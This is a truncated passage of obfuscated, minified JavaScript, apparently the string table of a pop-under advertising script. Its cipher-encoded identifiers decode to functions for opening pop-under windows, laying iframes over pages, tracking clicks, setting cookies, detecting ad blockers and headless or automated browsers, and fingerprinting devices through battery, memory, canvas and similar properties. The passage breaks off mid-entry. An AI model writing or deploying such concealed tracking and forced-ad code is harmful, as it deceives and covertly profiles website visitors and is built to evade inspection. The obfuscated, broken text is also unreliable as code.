:'RjuAE',Xk:'dqrqddqd',Jk:'; ih\\)',Uk:'oazzqofQzp',dk:'oazzqofEfmdf',Zk:'ueZmZ',ik:'paizxuzw',wk:'qrrqofuhqFkbq',Ik:'fkbq',lk:'dff',sk:'dmzpay',Dk:'bab',Ak:'radymf',ek:'odqmfqQxqyqzf',tk:'abmoufk',yk:'mbbqzpOtuxp',Lk:'dqyahqOtuxp',Nk:'gdx',Fk:'tfyx',qk:'ymb',Rk:'efdeodxane',mk:'BabGzpqd',ok:'mpenkvguok',Tk:'fvBabXampqp',Pk:'BGQZSUZQ',fk:'ombfgdqEfmowFdmoq',xM:33,rM:'eodubf',KM:'mekzo',jM:'fmsGdx',kM:'oxuqzfUp',MM:'oxuowUp',bM:'fdmrruoEagdoqUp',EM:'ogefayUp1',YM:'yqftap',SM:'omxxnmow',gM:'amUp',CM:'dgUp',GM:'fmdsqf',hM:'M',vM:'abqzHumIuzpai3',OM:'rady',WM:'mofuaz',cM:'egnyuf',pM:'faEfduzs',BM:'abqz',QM:'abqzHumYanuxqBabgzpqd',VM:'qmdxk-oxuow-bzp',HM:'efmdfOxuow',nM:'babgzpqdMrfqdOxuoweAnv',uM:'urdmyqAhqdxmkAftqdBabe',zM:'ymj',aM:'sqfNagzpuzsOxuqzfDqof',XM:'eodaxxFab',JM:'eodaxxXqrf',UM:'dagzp',dM:'rxaad',ZM:'UzUrdmyqOmzZafQjuf',iM:'faXaiqdOmeq',wM:'xaomfuaz',IM:'mxx',lM:'azxamp',sM:'ueUybdqeeuazMhmuxmnxq',DM:'ebxuf',AM:'puemnxq',eM:'puemnxqMxx',tM:'efduzs',yM:'aa',LM:'EERuj',NM:'dqcgqefGdx',FM:'imufCgmxufkOtqow',qM:'dgzOapq',RM:'dqyahqEodubf',mM:'uzufEfmdf',oM:'ymtOxuowe',TM:'ueAzoxuowPuemnxqpUzWzaizIqnHuqi',PM:'ewuz',fM:'geqdMofuhmfuaz',xb:'dgz',rb:'qzgyqdmnxq',Kb:'oazrusgdmnxq',jb:'idufmnxq',kb:'hmxgq',Mb:'fzqyqxQfzqygoap',bb:'Hqdeuaz\\/',Eb:'\\/f.oa\\n',Yb:'sqfQzfduqe',Sb:'eodubfXampBqdradymzoq',gb:'rb',Cb:'omfot',Gb:'efkxq',hb:'bmdqzfZapq',vb:'tqmp',Ob:'zaFdmowIuzpai',Wb:'_bma',cb:'bgzpqdyuzubab',pb:'_efadmsq',Bb:'rgzofuaz',Qb:'XuqPqfqofad',Vb:'MmPqfqofad',Hb:'XMEF_OADDQOF_QHQZF_FUYQ',nb:'geqdFdmowuzsUzfqdhmx',ub:'bab_opz',zb:'bab_romb',ab:'BgEtaiz',Xb:'PaAbqz',Jb:'oxw$bdb@wie',Ub:'oxw$bdb@mnx',db:'qjaPkzmyuoBmdmye',Zb:'qjaVeBab101',ib:'otmdOapqMf',wb:'__pe3poh__',Ib:'paogyqzf',lb:'=',sb:'_nxmzw',Db:'raoge',Ab:'qhqzf',eb:'edoQxqyqzf',tb:'bbg',yb:'eturf',Lb:'ii',Nb:'EE',Fb:36,qb:'dqbxmoq',Rb:'oaawuq',mb:'; bmft=/;',ob:'bdqrqfotMpGdxFfx',Tb:'bdqrqfotMpQzmnxqp',Pb:'rdqc-xuyuf',fb:'qmdxk-oxuow-bze',xE:'qybfk',rE:'zqjf-b-xq',KE:'mffmotQhqzf',jE:'xuzw',kE:'odqmfqUA',ME:'dqyahqUA',bE:'urdmyqAhqdxmk',EE:'oxuqzfTqustf',YE:'eodaxxTqustf',SE:25,gE:'bmsqKArreqf',CE:'bmsqJArreqf',GE:'oxuqzfFab',hE:'oxuqzfXqrf',vE:'oqux',OE:'zefa',WE:'fmsZmyq',cE:'mssdqeeuhq',pE:'bmdqzfQxqyqzf',BE:'bnIuzpaiAbqz',QE:'sqfMffdungfq',VE:'j',HE:'d',nE:'W',uE:'v',zE:'w',aE:'Y',XE:'n',JE:'Q',UE:'g1hyh1r6xx',dE:'frrnq://kw.prkypi.lcr/egb.hq',ZE:'qwlaGb',iE:'qwlaMpgegl',wE:'qwlaByrc',IE:'eclcpyrcbEgb',lE:'gqQwlagle',sE:'qwlaAyjjzyaiq',DE:'K',AE:'E',eE:14,tE:'s',yE:'egbpyrmp',LE:'O',NE:'ajgclr',FE:'S',qE:'t',RE:2e3,mE:'h',oE:3e3,TE:'A',PE:1e4,fE:'I',xY:'o',rY:'b',KY:'N',jY:'pmslb',kY:'C',MY:'H',bY:'rmn',EY:'jv',YY:'slbcdglcb',SY:'z',gY:'rpsc',CY:'qapgnr',GY:'l',hY:'pylbmk',vY:'m',OY:'J',WY:'apcyrcCjckclr',cY:'V',pY:'ynnclbAfgjb',BY:'G',QY:'pckmtcAfgjb',VY:'p',HY:'hmgl',nY:'L',uY:'nsqf',zY:'bmaskclr',aY:'i',XY:'bmaskclrCjckclr',JY:'U',UY:'kyn',dY:'x',ZY:'ECR',iY:'e',wY:'lcvr',IY:'P',lY:'ecrRgkc',sY:'mncl',DY:'q',AY:'ugrfApcbclrgyjq',eY:'f',tY:'rgkcmsr',yY:'k',LY:'mlcppmp',NY:'X',FY:'mlrgkcmsr',qY:'Z',RY:'mljmyb',mY:'R',oY:'qclb',TY:'c',PY:'dmpCyaf',fY:'D',xS:'jclerf',rS:'y',KS:'a',jS:'bmlc',kS:'F',MS:'yLyyLLLLLLyyLLLLLLLLLyLyLyyyyLLL',bS:'B',ES:'qnjgr',YS:'r',SS:'qjgac',gS:'jd',CS:'rfcl',GS:'dd',hS:'Wd',vS:'tyjsc',OS:'vd',WS:'ynnjw',cS:'wd',pS:'dpmkAfypAmbc',BS:'Yd',QS:'nd',VS:'pcqmjtc',HS:'Qd',nS:97,uS:'Kd',zS:122,aS:'Ed',XS:48,JS:'sd',US:57,dS:'Od',ZS:'rfpmu',iS:'Sd',wS:'egb',IS:'td',lS:'nypqc',sS:'hd',DS:'pcqnmlqc',AS:'eqfFuyqagf',eS:'qeombq',tS:'248_4_NE',yS:'0.0.7',LS:'sgdm',NS:'etmbshnm',FS:'vdacqhudq',qS:'oktfhmr',RS:'rbqddmW',mS:'rbqddmX',oS:'zuzhkGdhfgs',TS:'bkhdmsVhcsg',PS:'kdmfsg',fS:'gqde',xg:'qdedqqdq',rg:'kzmftzfd',Kg:'ghccdm',jg:'tmcdehmdc',kg:'fdsGhfgDmsqnoxUzktdr',Mg:'qdrnkud',bg:'sdrs',Eg:'rdke',Yg:'sno',Sg:'fdnknbzshnm',gg:'lzwSntbgOnhmsr',Cg:'vhcsg',Gg:'gdhfgs',hg:'ntsdqVhcsg',vg:'ntsdqGdhfgs',Og:'hmmdqVhcsg',Wg:'hmmdqGdhfgs',cg:'rbqddm',pg:'cnbtldmsDkdldms',Bg:'eqzldr',Qg:'knbzshnm',Vg:'cnbtldms',Hg:'mzuhfzsnq',ng:'kdudk',ug:'bgzqfhmf',zg:'uhrhahkhsxRszsd',ag:'trdqZfdms',Xg:'ghk',Jg:'iro',Ug:'mf',dg:'hw',Zg:'gs',ig:'os',wg:'ss',Ig:'mo',lg:'Qs',sg:'mv',Dg:'ps',Ag:'ma',eg:'Fs',tg:'rv',yg:'Ws',Lg:'rg',Ng:'Ks',Fg:'ok',qg:'ls',Rg:'vx',mg:'cs',og:'vw',Tg:'Es',Pg:'vv',fg:'ys',xC:'vg',rC:'Is',KC:'bv',jC:'hs',kC:'vhv',MC:'us',bC:'vhg',EC:'bs',YC:'veb',SC:'Hs',gC:'rzg',CC:'ks',GC:'mzukmf',hC:'Ds',vC:'cqe',OC:'Ps',WC:'vfk',cC:'rs',pC:'sa',BC:'Cs',QC:'asy',VC:'Ss',HC:'asn',nC:'Js',uC:'oms',zC:'Gs',aC:'omqb',XC:'alk',JC:'ns',UC:'alh',dC:'Ns',ZC:'urak',iC:'zs',wC:'mzuhfzsd',IC:'ws',lC:'qdknzc',sC:'is',DC:'azbj_enqvzqc',AC:'qs',eC:'Ms',tC:'oqdqdmcdq',yC:'Zs',LC:'Rs',NC:'trdqZfdmsCzsz',FC:'Bs',qC:'gzrNvmOqnodqsx',RC:'Ts',mC:'rdmcAdzbnm',oC:'as',TC:'bzkkOgzmsnl',PC:'As',fC:'_ogzmsnl',xG:'Ys',rG:'bzmuzr',KG:'Ls',jG:'VDAFK_cdatf_qdmcdqdq_hmen',kG:'fs',MG:'qoo',bG:'ds',EG:'syn',YG:'Vs',SG:'sr_cdsdbsdc',gG:'Os',CG:'irtz',GG:'xs',hG:'mom',vG:'es',OG:'thc',WG:'ts',cG:'sy',pG:'Us',BG:'mzo',QG:'Xs',VG:'duzk',HG:'js',nG:'gb',uG:'vs',zG:'cl',aG:'ms',XG:'qss',JG:'gQ',UG:'bg_nai',dG:'sQ',ZG:'nrbot',iG:'QQ',wG:'bg_nai_hmcdw',IG:'pQ',lG:'vhm_jdxr_kdmfsg',sG:'FQ',DG:'bnknq_cdosg',AG:'WQ',eG:'udmcnq',tG:'KQ',yG:'fzldozcr',LG:'lQ',NG:'bnknq_fzlts',FG:'cQ',qG:'oek',RG:'EQ',mG:'brh',oG:'yQ',TG:'bks',PG:'IQ',fG:'ghccdm_heqzld',xh:'hQ',rh:'azs',Kh:'uQ',jh:'ghmsr',kh:'bQ',Mh:'(hognmd|hozc|zmcqnhc|(vhmcnvr ognmd))',bh:'HQ',Eh:'kQ',Yh:'shldYnmd',Sh:'DQ',gh:'bqdzsdDkdldms',Ch:'PQ',Gh:'fdsDwsdmrhnm',hh:'rQ',vh:'bgqnld',Oh:'CQ',Wh:'odqenqlzmbd',ch:'SQ',ph:'ptzkhsxNoshnmr',Bh:'JQ',Qh:'bkhdmsGhmsr',Vh:'GQ',Hh:'fdsAzssdqx',nh:'oQ',uh:'dwodqhldmszk-vdafk',zh:'nQ',ah:'vdafk',Xh:'NQ',Jh:'zQ',Uh:'7936ycxgta8hx9zimjq4ml',dh:'wQ',Zh:'dmbncdTQHBnlonmdms',ih:'iQ',wh:'bzsbg',Ih:'qQ',lh:'fdsShldynmdNeerds',sh:'MQ',Dh:'fdsBnmsdws',Ah:'ZQ',eh:'fdsOzqzldsdq',th:'RQ',yh:'qh',Lh:'BQ',Nh:'qu',Fh:'TQ',qh:'rzv',Rh:'aQ',mh:'bg',oh:'AQ',Th:'oc',Ph:'YQ',fh:'vc',xv:'LQ',rv:'mk',Kv:'fQ',jv:'mkr',kv:'dQ',Mv:'okzsenql_cdsdbsnq',bv:'VQ',Ev:'mdr',Yv:'OQ',Sv:'aksg',gv:'xQ',Cv:'rsqhmf',Gv:'eQ',hv:'asnz',vv:'tQ',Ov:'TMLZRJDC_QDMCDQDQ_VDAFK',Wv:'UQ',cv:'GdzckdrrBgqnld',pv:'XQ',Bv:'(bgqnld|bgqnlhtl)',Qv:'jQ',Vv:'nodqz',Hv:'vQ',nv:'mQ',uv:'lncdk',zv:'gp',av:'okzsenql',Xv:'sp',Jv:'okzsenqlUdqrhnm',Uv:'Qp',dv:'tzEtkkUdqrhnm',Zv:'pp',iv:'Fp',wv:'qdrnkudcNoshnmr',Iv:'Wp',lv:'Kp',sv:'otrg',Dv:'lp',Av:'inhm',ev:'cp',tv:':rszqs',yv:'Ep',Lv:':dmc',Nv:'yp',Fv:6,qv:'Ip',Rv:7,mv:'hp',ov:8,Tv:'up',Pv:9,fv:'bp',xO:'Hp',rO:11,KO:'kp',jO:12,kO:'Dp',MO:13,bO:'Pp',EO:'rp',YO:15,SO:'Cp',gO:16,CO:'Sp',GO:17,hO:'Jp',vO:18,OO:'Gp',WO:19,cO:'op',pO:'np',BO:21,QO:'Np',VO:22,HO:'zp',nO:23,uO:'wp',zO:'ip',aO:'qp',XO:26,JO:'Mp',UO:27,dO:'Zp',ZO:28,iO:'Rp',wO:'bkhdms_hc',IO:'Bp',lO:'tmjmnvm',sO:'Tp',DO:'zeehkhzsd_hc',AO:'ap',eO:'sqzeehb_rntqbd_hc',tO:'Ap',yO:'zcudqshrdq_hc',LO:'Yp',NO:'bzlozhfm_hc',FO:'Lp',qO:'btrsnl_hc_1',RO:'fp',mO:'btrsnl_hc_2',oO:'dp',TO:'bkhbj_hc',PO:'Vp',fO:'bnrs',xW:'Op',rW:'ldsgnc',KW:'xp',jW:'irszf',kW:'ep',MW:'q_thc',bW:'tp',EW:'nz_hc',YW:'Up',SW:'zcchshnmzk_hcr',gW:'Xp',CW:'mnv',GW:'jp',hW:'bnmbzs',vW:'vp',OW:'lzqj',WW:'mp',cW:'mzld',pW:'gF',BW:'nmsntbgrszqs',QW:'sF',VW:'OktfhmZqqzx',HW:'QF',nW:'fdsFzldozcr',uW:'pF',zW:'hr_zmcqnhc',aW:'FF',XW:'hr_sqhcdms',JW:'WF',UW:'hr_bgqnlhtl_86_nq_mdvdq',dW:'KF',ZW:'hr_bgqnlhtl',iW:'lF',wW:'hr_dcfd',IW:'cF',lW:'hr_fdbjn',sW:'EF',DW:'hr_vda_jhs',AW:'yF',eW:'hr_vda_jhs_606_nq_mdvdq',tW:'IF',yW:'hr_cdrjsno_rzezqh',LW:'hF',NW:'hr_bgqnlhtl_nodqz',FW:'uF',qW:'__cr3cbu__',RW:'bF',mW:'rsqhmfhex',oW:'HF',TW:'lnahkd',PW:'kF',fW:'-2',xc:'DF',rc:';',Kc:'PF',jc:'ozqrd',kc:'rF',Mc:'bkhdmsHc',bc:'CF',Ec:'zeehkhzsdHc',Yc:'SF',Sc:'sqzeehbRntqbdHc',gc:'JF',Cc:'zcudqshrdqHc',Gc:'GF',hc:'bzlozhfmHc',vc:'oF',Oc:'btrsnlHc1',Wc:'nF',cc:'btrsnlHc2',pc:'NF',Bc:'bkhbjHc',Qc:'zF',Vc:'qtHc',Hc:'wF',nc:'nzHc',uc:'iF',zc:'jdxr',ac:'qF',Xc:'ctqr',Jc:'MF',Uc:'CzsdShldEnqlzs',dc:'ZF',Zc:'qdb2020',ic:'RF',wc:'o3',Ic:'BF',lc:'rqfa',sc:'TF',Dc:'knzcShldr',Ac:'aF',ec:'zcchshnmzkHcr',tc:'AF',yc:'mzuhfzshnm',Lc:'YF',Nc:'lrLzwSntbgOnhmsr',Fc:'LF',qc:'nmknzcS',Rc:'fF',mc:'ozfdS',oc:'dF',Tc:'rszqsD',Pc:'VF',fc:'sqzm',xp:'OF',rp:'ogzmsnlir',Kp:'xF',jp:'fdsDmsqhdrAxSxod',kp:'eF',Mp:'lny-vdafk',bp:'tF',Ep:'TMLZRJDC_UDMCNQ_VDAFK',Yp:'UF',Sp:'llg',gp:'XF',Cp:'eqnlBgzqBncd',Gp:'jF',hp:'hmcdwNe',vp:'vF',Op:'qntmc',Wp:'mF',cp:'Hmsk',pp:'gW',Bp:'gzqcvzqdBnmbtqqdmbx',Qp:'sW',Vp:'mtladq',Hp:'QW',np:'cduhbdLdlnqx',up:'pW',zp:'bnknqCdosg',ap:'FW',Xp:'hrAnsAxOzfdS',Jp:'WW',Up:'vdajhs-3c',dp:'KW',Zp:'ehkdmzld',ip:'lW',wp:'lzo',Ip:'cW',lp:',',sp:'EW',Dp:'bgzqBncdZs',Ap:'yW',ep:'rszbj',tp:'IW',yp:'snRsqhmf',Lp:'hW',Np:'bnmmdbshnm',Fp:'uW',qp:'zmbdrsnqNqhfhmr',Rp:'bW',mp:'0123456789zabcde',op:'HW',Tp:'qdchqdbsBntms',Pp:'kW',fp:'zuzhkVhcsg',xB:'DW',rB:'bkhdmsGdhfgs',KB:'PW',jB:'hrOH',kB:'rW',MB:'mHrOH',bB:'CW',EB:'lzsbgdr',YB:'SW',SB:'bnllhsKnzcShld',gB:'JW',CB:'bnmmdbshnmHmen',GB:'GW',hB:'ehmhrgCnbtldmsKnzcShld',vB:'oW',OB:'ehmhrgKnzcShld',WB:'nW',cB:'ehqrsOzhmsZesdqKnzcShld',pB:'NW',BB:'ehqrsOzhmsShld',QB:'zW',VB:'mzuhfzshnmSxod',HB:'wW',nB:'momMdfnshzsdcOqnsnbnk',uB:'iW',zB:'qdptdrsShld',aB:'qW',XB:'rszqsKnzcShld',JB:'MW',UB:'vzrZksdqmzsdOqnsnbnkZuzhkzakd',dB:'ZW',ZB:'vzrEdsbgdcUhzRocx',iB:'RW',wB:'vzrMomMdfnshzsdc',IB:'BW',lB:'ogzmsnl',sB:'TW',DB:'kzmftzfdr',AB:'aW',eB:'LRBRRLzsqhw',tB:'AW',yB:'lrRdsHlldchzsd',LB:'YW',NB:'lrHmcdwdcCA',FB:'LW',qB:'lrOnhmsdqDmzakdc',RB:'fW',mB:'vdajhsOdqrhrsdmsRsnqzfd',oB:'dW',TB:'vdajhsSdlonqzqxRsnqzfd',PB:'VW',fB:'vdajhsQdrnkudKnbzkEhkdRxrsdlTQK',xQ:'OW',rQ:'AzssdqxLzmzfdq',KQ:'xW',jQ:'vdajhsLdchzRsqdzl',kQ:'eW',MQ:'vdajhsRoddbgFqzllzq',bQ:'tW',EQ:'ZookdOzxDqqnq',YQ:'UW',SQ:'BRROqhlhshudUzktd',gQ:'XW',CQ:'Bntmsdq',GQ:'jW',hQ:'fdsRsnqzfdToczsdr',vQ:'vW',OQ:'VdaJhsLdchzJdxr',WQ:'mW',cQ:'athkcHC',pQ:'gK',BQ:'LdchzQdbnqcdqDqqnqDudms',QQ:'sK',VQ:'lnyHmmdqRbqddmW',HQ:'QK',nQ:'BRRLnyCnbtldmsQtkd',uQ:'pK',zQ:'BzmuzrBzostqdLdchzRsqdzl',aQ:'FK',XQ:'snszk',JQ:'WK',UQ:':',dQ:'KK',ZQ:'aktdsnnsg',iQ:'lK',wQ:128,IQ:'cK',lQ:'lrVqhsdOqnehkdqLzqj',sQ:'EK',DQ:'LRRsqdzl',AQ:'yK',eQ:'lrKztmbgTqh',tQ:'IK',yQ:'lrRzudAkna',LQ:'hK',NQ:'rzezqh',FQ:'uK',qQ:'rsxkd',RQ:'bK',mQ:'QSBDmbncdcZtchnEqzld',oQ:'HK',TQ:'[naidbs Hmsk]',PQ:'kK',fQ:'[naidbs Qdekdbs]',xV:'DK',rV:'CNLQdbsKhrs',KV:'PK',jV:'QSBOddqBnmmdbshnmHbdDudms',kV:'rK',MV:'RUFFdnldsqxDkdldms',bV:'CK',EV:'nmsqzmrhshnmbzmbdk',YV:'SK',SV:'nmnqhdmszshnmbgzmfd',gV:'JK',CV:'nqhdmszshnm',GV:'GK',hV:'hr_azs',vV:'oK',OV:'bgzqfhmf_shld',WV:'nK',cV:'chrbgzqfhmf_shld',pV:'NK',BV:'rtoonqsdc',QV:'zK',VV:'zuzhkzakd',HV:'wK',nV:'qdzrnm',uV:'iK',zV:'zcdw_szf_udqrhnm',aV:'qK',XV:'lzsbgLdchz',JV:'MK',UV:'Fnnfkd',dV:'ZK',ZV:'Zookd',iV:'RK',wV:'bkdzqLzqjr',IV:'BK',lV:'ehksdq',sV:'TK',DV:'CduhbdLnshnmDudms',AV:'aK',eV:'nmfdrstqddmc',tV:'AK',yV:'rszmczknmd',LV:'YK',NV:'LdchzRdsshmfrQzmfd',FV:'LK',qV:'RgzqdcVnqjdq',RV:'fK',mV:'fdsZuzhkzahkhsx',oV:'dK',TV:'zrxmb',PV:'VK',fV:')',xH:'OK',rH:'hr_lnahkd',KH:'xK',jH:'sxod',kH:'eK',MH:'(bnknq-fzlts:',bH:'tK',EH:'LnyZoodzqzmbd',YH:'UK',SH:'rdzqbg',gH:'XK',CH:'adenqd',GH:'jK',hH:'nardqud',vH:'vK',OH:'Qdekdbs',WH:'mK',cH:'zooUdqrhnm',pH:'gl',BH:'zarnktsd',QH:'sl',VH:'50%',HH:'Ql',nH:'9999',uH:'pl',zH:'1ow',aH:'Fl',XH:'sqzmrozqdms',JH:'Wl',UH:'mn-mzuhfzsnq-aktdsnnsg',dH:'Kl',ZH:'mn-aktdsnnsg-fdsZuzhkzahkhsx',iH:'ll',wH:'ldzrtqd',IH:'ono',lH:'El',sH:'bkdzqLdzrtqdr',DH:'yl',AH:'nr',eH:'Il',tH:'nr_udqrhnm',yH:'hl',LH:'zmcqnhc_lncdk',NH:'ul',FH:'aqnvrdq_udqrhnm',qH:'bl',RH:'chu',mH:'Hl',oH:'hc',TH:'kl',PH:'zcdw',fH:'Dl',xn:'ancx',rn:'Pl',Kn:'zmcqnhc',jn:'rl',kn:'bkhdmsHmenqlzshnm',Mn:'Cl',bn:'rdsZssqhatsd',En:'Sl',Yn:'onrhshnm',Sn:'Jl',gn:'kdes',Cn:'Gl',Gn:'yHmcdw',hn:'ol',vn:'azbjfqntmcBnknq',On:'nl',Wn:'ptdqxRdkdbsnq',cn:'Nl',pn:'ctqzshnm',Bn:'zl',Qn:'fdsDmsqhdrAxMzld',Vn:'wl',Hn:'enqDzbg',nn:'il',un:'snKnvdqBzrd',zn:'ql',an:'shldnts',Xn:'Ml',Jn:'szfUdqrhnm',Un:'Zl',dn:'rxmb',Zn:'Rl',in:'zkk',wn:'Bl',In:'bgzqfhmfShld',ln:'Tl',sn:'chrbgzqfhmfShld',Dn:'al',An:'rjho',en:'Al',tn:'rxmb4rxmb',yn:'Yl',Ln:'qzv',Nn:'Ll',Fn:'ldrrzfd',qn:'fl',Rn:'hrHmsdqrdbshmf',mn:'dl',on:'zesdq_shldnts',Tn:'Vl',Pn:'qdlnud',fn:'Ol',xu:'chrbnmmdbs',ru:'xl',Ku:'zrrhfm',ju:'oazfuzgqIadw',ku:'uoxuow-h1.1685.0',Mu:'bmdeq',bu:'meeusz',Eu:'geqMmnLazq',Yu:'ve_nguxp',Su:'qzmnxqBqdradmfad',gu:'fdkFaQeombqUrdmyq',Cu:'sqfAgfRdayUrdmyq',Gu:'azoxuowRudef',hu:'lrsazoxuowrudef',vu:'bmsqAzPaymuzEqduqeRadXuyXa',Ou:'abfuazeOmotqFFX',Wu:'ne',cu:'urdmyq[pmfm-iupsqf]',pu:'azEwuzOxuowFdussqd',Bu:'qzmnxqGeqdMofuhmfuaz',Qu:'puemnxqGeqdMofuhmfuaz',Vu:30,Hu:'bmdqzf',nu:'bqdradymzoq',uu:'oazfqzfIuzpai',zu:'fmdsqfQxqyqzf',au:'abqzqd',Xu:'bdqrqfotMp_',Ju:'dqmeaz',Uu:'zqjf-b-zp',du:'zqjf-b-ze',Zu:56,iu:'rujqp',wu:'100%',Iu:'urdmyqAhqdxmkMppAhqdxmk',lu:'uzzqdTqustf',su:'zaAhqdxmke',Du:'mppAhqdxmke',Au:'dgzAhqdxmkRmuxqp',eu:'eqxqofad',tu:'oazfqzfPaogyqzf',yu:'etaiEwuz',Lu:'fqjf/vmhmeodubf',Nu:'yyt',Fu:'oxuoweOagzf',qu:'qeombqFaBmdqzf',Ru:'azoxuowRudefGxfuymfq',mu:'bbgCzfk',ou:'lrsazoxuowetaiz',Tu:'uys',Pu:'eqfBdabqdfk',fu:'uybadfmzf',xz:'lUzpqj',rz:'-100',Kz:'-10000bj',jz:'puebxmk',kz:'nxaow',Mz:'baeufuaz',bz:'mneaxgfq',Ez:'hueunuxufk',Yz:'tuppqz',Sz:'/',gz:'eagdoqLazqUp',Cz:'paymuz',Gz:'sqzqdmfuazFuyq',hz:'qjfdm',vz:'yapqx',Oz:'bxmfrady',Wz:'bxmfradyHqdeuaz',cz:'gmRgxxHqdeuaz',pz:'sqfQxqyqzfeNkFmsZmyq',Bz:'-',Qz:'tmeEotqyq',Vz:'eqmdot',Hz:'abqzHumIuzpai1',nz:'abqzHumIuzpai2',uz:'abqzHumIuzpai',zz:'nxgd',az:'eqfMffdungfq',Xz:'dqx',Jz:'abqzMppufuazmxFmne3',Uz:'abqzMppufuazmxFmne4',dz:'abqzRadUAEzafEmrmdu1',Zz:'abqzRadUAEzafEmrmdu2',iz:'abqzRadUAEzafEmrmdu',wz:'UZBGF',Iz:'NGFFAZ',lz:'bdqhqzfPqrmgxf',sz:'abqzHumPqewfabXuzwBabgzpqd2',Dz:'abqzRadUAEEmrmdu',Az:'sqfEqeeuazPmfm',ez:'ebqe',tz:'faGFOEfduzs',yz:'=fdgq; qjbudqe=',Lz:'xamp',Nz:'qddad',Fz:'mpqj',qz:'dqpudqofFabIuzpai',Rz:'babgzpqd',mz:'bauzfqdPaiz',oz:'2147483647',Tz:'mgfa',Pz:'?pahd=fdgq',fz:'px',xa:'pxp',ra:'hmd',Ka:'kyup',ja:'RADY',ka:'dustf',Ma:'naffay',ba:'$US$',Ea:'mppAhqdxmk',Ya:'cgqdkEqxqofadMxx',Sa:'UzUrdmyqOmzQjuf',ga:'#.*$',Ca:'sqfNmffqdk',Ga:'fqjf',ha:'eqfAbfuaze',va:'sgy',Oa:'ef',Wa:'py',ca:'dgup',pa:'eqmdotBmdmye',Ba:'eqfEoabq',Qa:'qzmnxq',Va:'xuyXa',Ha:'uzodqyqzfOxuowe',na:'uzodqyqzfUybdqeeuaze',ua:'sqfNdaieqdEqeeuaz',za:'amup',aa:'dqssgnqp',Xa:'yanuxq',Ja:'fdgq',Ua:'pqrqd',da:'rqfotBduadufk',Za:'rqfotbduadufk',ia:'tust',wa:'tffbe://',Ia:'//',la:'yalBmuzfOagzf',sa:'oxaeq',Da:'tmeMffdungfq',Aa:'zaabqzqd zadqrqdqd',ea:'zapqZmyq',ta:'ogddqzfFmdsqf',ya:'abqzHumPqewfabXuzwBabgzpqd',La:'fmdsqfFagotqe',Na:'bdqhuageOxuow',Fa:'&br_radymf=ve&y=xuzw',qa:250,Ra:'uzfqzfAzOxuowGdx',ma:'abqzBabeItqzUzUrdmyq',oa:'uaeEmrmduRuj',Ta:'dqyahqQhqzfXuefqzqd',Pa:'dup.qxaezao',fa:'bauzfqdQhqzfe',xX:'radoqNmzzqd',rX:'radoqUb',KX:'gmo',jX:'zaAhqdxmk:babgzpqd',kX:'puemnxqpAhqdxmke',MX:'ubbQjoxgpqe',bX:'zmfuhq',EX:'uoxuow-',YX:'wqke',SX:'efduzsurk',gX:'fmsAbfuaze',CX:'eqeeuaz',GX:'ro',hX:'ruzp',vX:'hmxgqe',OX:'xmhq',WX:'on',cX:'omzEqzpYqfduoe',pX:'yqeemsqe',BX:'eoabq',QX:'qddadYmb',VX:'pqngsFuyqagf',HX:'eqzpUzfqdhmx',nX:'bmsqtupq',uX:'oaxxqofYqeemsq',zX:'oaawuqEkzoqd',aX:'OAXXQOF_UYBDQEEUAZ_FDUQE',XX:'fuyqXampqp',JX:'ueBdqrqfotuzs',UX:'ueUybdqeeuazOaxxqofqp',dX:'rudefBdqrqfotEfmdf',ZX:'rudefBdqrqfotPazq',iX:'puemnxqpNkEqdhqdDqmeaze',wX:'etagxpGeqBdqrqfotGdx',IX:'oxuqzfJ',lX:'oxuqzfK',sX:'pmfm',DX:'paymuzPmfm',AX:'oxaeqOagzf',eX:'eqfEqeeuazPmfm',tX:'abqzHumPqewfabBabgzpqd',yX:'pqewfabBabgzpqdQhqdkitqdqXuzwe',LX:'uAEOtdayqEimbBabgzpqd',NX:'oxuowFdmowGdx',FX:'eqzpNqmoaz',qX:'puh',RX:'/4/',mX:'ndmzot',oX:'ormekzo',TX:'radoq_nmzzqd',PX:'radoq_ub',fX:'ueMofuhq',xJ:'mr',rJ:'henx',KJ:'ay',jJ:'rmxxnmow',kJ:'zazq',MJ:'gbpmfqp',bJ:'ueUzfqdyqpumfqUybdqeeuazMhmuxmnxq',EJ:'adusuz',YJ:'so',SJ:'otuxpZapqe',gJ:'dqyahqEodubfMrfqdXamp ',CJ:36e5,GJ:'otqowEqeeuazOgefayWqk',hJ:'NMOWOXOW',vJ:'dgzOapq ',OJ:'wqk',WJ:'qjfdmEodubfQhqz',cJ:'qjfdmEodubfApp',pJ:'eagdeqPuh',BJ:'dqxmfuhq',QJ:'eqfUfqy',VJ:'sqfUfqy',HJ:'dqyahqUfqy',nJ:.5,uJ:'abqzMppufuazmxFmne',zJ:55,aJ:'abqzHumPqewfabXuzwBabgzpqd1',XJ:'bdqrqfotMpGdx',JJ:'etagxpUybdqeeuazNqOaxxqofqp',UJ:'bmftzmyq',dJ:'pdkDgz',ZJ:'ffx',iJ:'sqfBdqhuageOxuow',wJ:'eqogdqBdqrqfot',IJ:'radoqOxuow',lJ:'zaBabIuftUzfqzf',sJ:'babRmxxnmow',DJ:'uAEEmrmduEimbBabgzpqd',AJ:'urdmyqIuzpaiAbqz',eJ:'pqrmgxfXuefqzqd',tJ:'oxuowXuefqzqd',yJ:'mbg\\.btb\\?lazqup=\\p{7}',LJ:'\\/5\\/\\p{7}',NJ:'bdqrqfotMpAbfuaze',FJ:'fdkFaOaxxqofBdqrqfotUybdqeeuaz',qJ:'pefGdx',RJ:'oxmeeZmyq',mJ:'Uz-Bmsq Bget',oJ:'uzeqdfDgxq',TJ:'zgynqd',PJ:'MMN',fJ:'MMN VE',xU:'MMN BTB',rU:'az',KU:'ekzo',jU:'cgmxufk_abfuaze',kU:'oxuqzf_tuzfe',MU:'BAEF',bU:'iuftOdqpqzfumxe',EU:'abfuazeDqcgqef',YU:204,SU:'rdayOmotq',gU:'dqrdqetqpAbfuaze',CU:'eqf',GU:'qjoxgpq',hU:'dqzmyq',vU:'efmfuo',OU:'fqjf/veaz',WU:'oxqmdYqeemsqe',cU:'oapq',pU:'bmkxamp',BU:'xqhqx',QU:'abqzMppufuazmxFmne2',VU:'{}',HU:'pmfq',nU:'taef',uU:'bqdeuefqzoqWqk',zU:'bqdeuefqzoqPaymuzWqk',aU:'eqeeuazNEWqk',XU:'uzufNdaieqdEqeeuaz',JU:'emhqEqeeuazPmfm',UU:'ueEqduqeQzpqp',dU:'|',ZU:'bbgPuemnxqFdussqd',iU:'()}}}));',wU:'egooqee',IU:'uzfqdyqpumfqBmsq:zaXuzw',lU:'pagnxqOxuow',sU:'puemnxqp',DU:'zaUybdqeeuazMhmuxmnxq',AU:'qjoxgpqpOxuow',e